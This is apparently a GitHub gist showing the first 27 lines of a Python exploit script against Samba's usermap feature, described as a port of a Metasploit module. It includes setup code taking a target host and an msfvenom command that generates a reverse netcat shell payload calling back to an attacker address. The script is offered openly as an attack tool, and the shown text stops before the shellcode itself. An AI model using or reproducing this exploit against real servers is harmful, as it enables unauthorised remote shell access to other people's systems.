 joenorton8014 / samba-usermap-exploit.py
Star 14 Fork 13
Created 5 years ago
Code Revisions 1 Stars 14 Forks 13 Download ZIP
samba-usermap-exploit.py Raw
1 #!/usr/bin/python
2
3 from smb.SMBConnection import SMBConnection
4 import random, string
5 from smb import smb_structs
6 smb_structs.SUPPORT_SMB2 = False
7 import sys
8
9
10 # Just a python version of a very simple Samba exploit.
11 # It doesn't have to be pretty because the shellcode is executed
12 # in the username field.
13
14 # Based off this Metasploit module - https://www.exploit-db.com/exploits/16320/
15
16 # Configured SMB connection options with info from here:
17 # https://pythonhosted.org/pysmb/api/smb_SMBConnection.html
18
19 # Use the commandline argument as the target:
20 if len(sys.argv) < 2:
21     print "\nUsage: " + sys.argv[0] + " <HOST>\n"
22     sys.exit()
23
24
25 # Shellcode:
26 # msfvenom -p cmd/unix/reverse_netcat LHOST=10.0.0.35 LPORT=9999 -f python
27